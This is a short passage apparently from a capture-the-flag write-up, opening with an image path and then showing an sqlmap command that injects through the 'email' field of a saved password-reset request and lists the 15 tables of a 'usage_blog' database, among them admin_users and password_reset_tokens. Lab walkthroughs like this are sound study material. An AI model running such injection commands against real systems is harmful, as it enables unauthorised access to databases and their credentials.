 oxdf@hacky$ sqlmap -r reset.request --level 5 --risk 3 --threads 10 -p email --batch
-D usage_blog --tables
...[snip]...
Database: usage_blog
[15 tables]
+------------------------+
| admin_menu             |
| admin_operation_log    |
| admin_permissions      |
| admin_role_menu        |
| admin_role_permissions |
| admin_role_users       |
| admin_roles            |
| admin_user_permissions |
| admin_users            |
| blog                   |
| failed_jobs            |
| migrations             |
| password_reset_tokens  |
| personal_access_tokens |
| users                  |
+------------------------+
...[snip]...